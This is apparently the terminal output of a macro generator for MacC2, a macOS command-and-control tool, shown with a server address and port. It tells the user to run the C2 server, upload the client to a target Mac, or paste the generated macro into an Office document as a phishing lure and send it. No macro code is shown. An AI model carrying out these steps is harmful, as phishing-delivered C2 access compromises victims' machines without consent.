 dev@Devs-iMac MacC2 % python3 macro_generator.py -s 192.168.1.1 -p 443
----------------------------------------------------------------------------------------------------
==>Start MacC2_server.py and then upload MacC2_client.py (or whatever you want to rename it) to your target macOS device and execute.
==>Or you can use the macro generated by this script as a phishing lure (macro-enabled MS Office doc):
Paste the macro code from macro.txt into your macro-enabled Office doc as a macro and send!
[-] Note: When access is gained through the macro-enabled Word doc, some MacC2 functions may not work due to sandboxing.
Happy hunting!
Macro was written to macro.txt in the current working directory
DONE!